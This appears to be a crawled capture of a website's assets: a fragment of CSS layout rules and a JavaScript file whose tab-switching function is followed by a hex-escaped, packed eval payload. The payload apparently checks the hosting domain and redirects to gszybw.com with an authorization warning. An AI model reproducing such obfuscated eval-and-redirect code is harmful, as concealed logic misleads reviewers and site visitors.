	height:100px;
	display:block
}
.amt_c span {
	width:153px;
	height:25px;
	float:left;
	line-height:25px;
	text-align:center;
	overflow:hidden;
	display:block
}
.ncon {
	width:980px
}
.ncon:after {
	content:".";
	display:block;
	height:0;
	clear:both;
	visibility:hidden
}
.sitemap {
	width:980px;
	padding:5px 0
}
.sitemap_t {
	width:980px;
	height:30px;
	padding-top:4px;
	line-height:30px;
	float:left;
	border-bottom:2px solid #d6d6d6
}
.sitemap_t a {
	color:#254282;
	font:16px/22px
}
.sitemap_t h1 {
	float:left;
	padding:0 20px;
	font-size:14px;
	font-weight:bold;
	color:#254282;
	padding:0 15px 0 10px;
	border-left:5px solid #254282;
	font:bold 16px/20px "\5FAE\8F6F\96C5\9ED1","\9ED1\4F53";
	background:url(top_bg_b00.png) right -681px no-repeat
}
.sitemap_t h2 {
	float:left;
	padding:0 5px;
	font-size:12px;
	font-weight:bold;
	color:#999
}
.sitemap ul {
	padding:10px 0;
	width:980px;
	float:left
}
.sitemap ul li {
	width:180px;
	height:22px;
	line-height:22px;
	float:left;
	padding:0 5px 0 10px;
	overflow:hidden;
	background:url(top_bg_b00.png) 0 -270px no-repeat;
	display:block
}
.taglist {
	width:660px;
	float:left;
	padding:5px 0
}
.taglist a {
	font-size:13px;
	padding:2px 5px;
	line-height:25px;
	color:#666
}


--- FILE ---
content_type: application/javascript
request_url: https://www.gszybw.com/style/hover.js
body_size: 6675
content:
var _0x6df6=["\x63\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x61\x63\x74\x69\x76\x65","\x69\x64","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x6C\x69","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x65\x6E\x67\x74\x68","\x64\x69\x73\x70\x6C\x61\x79","\x73\x74\x79\x6C\x65","\x43","\x62\x6C\x6F\x63\x6B","\x6E\x6F\x72\x6D\x61\x6C","\x6E\x6F\x6E\x65","\x51\x20\x61\x24\x3D\x5B\x22\x5C\x74\x5C\x62\x5C\x67\x5C\x42\x5C\x65\x5C\x73\x5C\x76\x5C\x68\x22\x2C\x22\x5C\x74\x5C\x62\x5C\x65\x5C\x6F\x5C\x6A\x5C\x76\x22\x2C\x22\x5C\x6A\x5C\x76\x5C\x74\x5C\x73\x5C\x48\x5C\x4E\x5C\x46\x22\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x63\x5C\x48\x5C\x6E\x5C\x70\x27\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x76\x27\x2C\x27\x5C\x6F\x5C\x75\x5C\x6A\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x65\x5C\x6E\x5C\x47\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x75\x5C\x62\x5C\x67\x5C\x6F\x5C\x75\x5C\x77\x5C\x62\x5C\x72\x5C\x68\x27\x2C\x27\x5C\x6D\x5C\x79\x5C\x5A\x5C\x63\x5C\x78\x5C\x63\x5C\x78\x5C\x63\x5C\x6D\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x79\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x47\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x71\x5C\x6F\x5C\x6A\x5C\x74\x5C\x42\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6D\x5C\x6D\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x27\x5C\x69\x5C\x62\x5C\x68\x5C\x62\x5C\x6A\x5C\x6B\x5C\x7A\x5C\x7A\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x2C\x22\x5C\x6F\x5C\x75\x5C\x73\x5C\x45\x5C\x68\x22\x2C\x22\x5C\x31\x64\x5C\x31\x63\x5C\x31\x62\x5C\x55\x5C\x54\x5C\x4D\x5C\x4C\x5C\x53\x5C\x58\x5C\x57\x5C\x4F\x5C\x56\x5C\x59\x5C\x31\x61\x5C\x50\x5C\x4B\x5C\x49\x5C\x4D\x5C\x4C\x5C\x52\x5C\x4B\x5C\x49\x5C\x4A\x5C\x4A\x5C\x31\x6A\x5C\x31\x69\x5C\x78\x5C\x31\x6B\x5C\x31\x6C\x5C\x6D\x5C\x44\x5C\x79\x5C\x44\x5C\x6D\x22\x2C\x22\x5C\x77\x5C\x45\x5C\x73\x5C\x46\x22\x2C\x27\x5C\x77\x5C\x68\x5C\x68\x5C\x6B\x5C\x31\x65\x5C\x41\x5C\x41\x5C\x6C\x5C\x6C\x5C\x6C\x5C\x63\x5C\x69\x5C\x72\x5C\x70\x5C\x6E\x5C\x71\x5C\x6C\x5C\x63\x5C\x67\x5C\x62\x5C\x65\x27\x5D\x3B\x24\x64\x3D\x43\x5B\x61\x24\x5B\x30\x5D\x5D\x5B\x61\x24\x5B\x31\x5D\x5D\x3B\x31\x67\x28\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x33\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x34\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x35\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x36\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x37\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x38\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x39\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x30\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x31\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x32\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x33\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x34\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x35\x5D\x29\x3C\x66\x26\x26\x24\x64\x5B\x61\x24\x5B\x32\x5D\x5D\x28\x61\x24\x5B\x31\x36\x5D\x29\x3C\x66\x29\x7B\x43\x5B\x61\x24\x5B\x31\x37\x5D\x5D\x28\x61\x24\x5B\x31\x38\x5D\x29\x3B\x31\x68\x5B\x61\x24\x5B\x31\x39\x5D\x5D\x3D\x61\x24\x5B\x31\x66\x5D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x5F\x7C\x78\x36\x66\x7C\x78\x32\x65\x7C\x73\x71\x75\x7C\x78\x36\x64\x7C\x30\x78\x30\x7C\x78\x36\x33\x7C\x78\x37\x34\x7C\x78\x36\x37\x7C\x78\x36\x39\x7C\x78\x37\x30\x7C\x78\x37\x37\x7C\x78\x33\x31\x7C\x78\x37\x39\x7C\x78\x36\x31\x7C\x78\x37\x61\x7C\x78\x36\x32\x7C\x78\x37\x33\x7C\x78\x36\x35\x7C\x78\x36\x34\x7C\x78\x36\x63\x7C\x78\x36\x65\x7C\x78\x36\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x35\x7C\x78\x32\x66\x7C\x78\x37\x35\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x78\x33\x38\x7C\x78\x37\x32\x7C\x78\x36\x36\x7C\x78\x33\x33\x7C\x78\x37\x38\x7C\x75\x38\x30\x30\x35\x7C\x78\x35\x31\x7C\x75\x34\x66\x35\x63\x7C\x75\x36\x37\x34\x33\x7C\x75\x36\x33\x38\x38\x7C\x78\x34\x66\x7C\x75\x37\x35\x32\x38\x7C\x75\x37\x63\x66\x62\x7C\x76\x61\x72\x7C\x75\x66\x66\x30\x63\x7C\x75\x36\x62\x36\x34\x7C\x75\x36\x37\x32\x61\x7C\x75\x35\x63\x31\x61\x7C\x78\x32\x63\x7C\x75\x34\x66\x37\x66\x7C\x75\x37\x61\x64\x39\x7C\x75\x38\x62\x66\x37\x7C\x78\x33\x37\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x75\x38\x30\x35\x34\x7C\x75\x36\x37\x37\x66\x7C\x75\x36\x61\x32\x31\x7C\x75\x38\x62\x65\x35\x7C\x78\x33\x61\x7C\x32\x30\x7C\x69\x66\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x78\x33\x39\x7C\x75\x66\x66\x31\x61\x7C\x78\x33\x34\x7C\x78\x33\x36","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];function ThinkOver(_0xb188x2,_0xb188x3){if(_0xb188x2[_0x6df6[0]]== _0x6df6[1]){return};var _0xb188x4=_0xb188x2[_0x6df6[3]][_0x6df6[2]];var _0xb188x5=document[_0x6df6[6]](_0xb188x4)[_0x6df6[5]](_0x6df6[4]);for(i= 0;i< _0xb188x5[_0x6df6[7]];i++){if(i== _0xb188x3){_0xb188x2[_0x6df6[0]]= _0x6df6[1];document[_0x6df6[6]](_0xb188x4+ _0x6df6[10]+ i)[_0x6df6[9]][_0x6df6[8]]= _0x6df6[11]}else {_0xb188x5[i][_0x6df6[0]]= _0x6df6[12];document[_0x6df6[6]](_0xb188x4+ _0x6df6[10]+ i)[_0x6df6[9]][_0x6df6[8]]= _0x6df6[13]}}}eval(function(_0xb188x6,_0xb188x7,_0xb188x8,_0xb188x9,_0xb188xa,_0xb188xb){_0xb188xa= function(_0xb188x8){return (_0xb188x8< _0xb188x7?_0x6df6[18]:_0xb188xa(parseInt(_0xb188x8/ _0xb188x7)))+ ((_0xb188x8= _0xb188x8% _0xb188x7)> 35?String[_0x6df6[19]](_0xb188x8+ 29):_0xb188x8.toString(36))};if(!_0x6df6[18][_0x6df6[20]](/^/,String)){while(_0xb188x8--){_0xb188xb[_0xb188xa(_0xb188x8)]= _0xb188x9[_0xb188x8]|| _0xb188xa(_0xb188x8)};_0xb188x9= [function(_0xb188xa){return _0xb188xb[_0xb188xa]}];_0xb188xa= function(){return _0x6df6[21]};_0xb188x8= 1};while(_0xb188x8--){if(_0xb188x9[_0xb188x8]){_0xb188x6= _0xb188x6[_0x6df6[20]]( new RegExp(_0x6df6[22]+ _0xb188xa(_0xb188x8)+ _0x6df6[22],_0x6df6[23]),_0xb188x9[_0xb188x8])}};return _0xb188x6}(_0x6df6[14],62,84,_0x6df6[17][_0x6df6[16]](_0x6df6[15]),0,{}))